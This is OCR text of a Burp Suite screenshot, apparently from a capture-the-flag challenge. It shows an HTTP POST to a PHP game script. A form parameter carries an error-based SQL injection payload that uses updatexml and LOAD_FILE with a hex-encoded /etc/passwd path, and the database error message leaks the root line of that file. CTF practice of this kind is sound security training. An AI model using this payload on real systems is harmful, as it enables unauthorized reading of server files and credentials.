 Send Cancel < ▼ > ▼ Target: http://chall-us.pwnable.hk:8765 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /wog_act.php HTTP/1.1
2 Host: chall-us.pwnable.hk:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://chall-us.pwnable.hk:8765/
8 Connection: close
9 Cookie: PHPSESSID=cbbbca4d8cf647aba1be40c0a0e9f901;
wog_cookie=2; wog_cookie_name=username1; wog_bbs_id=1;
wog_cookie_debug=22b53148583068af1f18ac2c126443f0
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 118
13
14 adds=
1+and+updatexml(null,concat(0x0a,(select+LOAD_FILE(0x2f6574
632f706173737764))),null)--+-&f=shop&act=buy&temp_id=0
Response
Pretty Raw Hex Render \n
&nbsp;
</p>
<p class="error">
<b>
There seems to have been a slight problem with the
database.
</b>
<br />
16 Please try again by pressing the <a href="
javascript:window.location=window.location;">
refresh
</a>
button in your browser.
</p>
<p class="error">
An E-Mail has been dispatched to our <a href="
mailto:me@localhost">
Technical Staff
</a>
, who you can also contact if the problem persists.
</p>
<p class="error">
We apologise for any inconvenience.
</p>
</blockquote>
17
18
19 Database error in WOG :
20
21 Invalid SQL: select d_id from wog_df where d_id=1 and
updatexml(null,concat(0x0a,(select
LOAD_FILE(0x2f6574632f706173737764))),null)-- -  and
d_dbst=1
22 mysql error: XPATH syntax error: '
23 root:x:0:0:root:/root:/bin/bash'
24
25 mysql error number: 1105
Inspector
? Search... 0 highlights
? or: XPATH syntax er 0 highlights
Done 1,529 bytes | 212 millis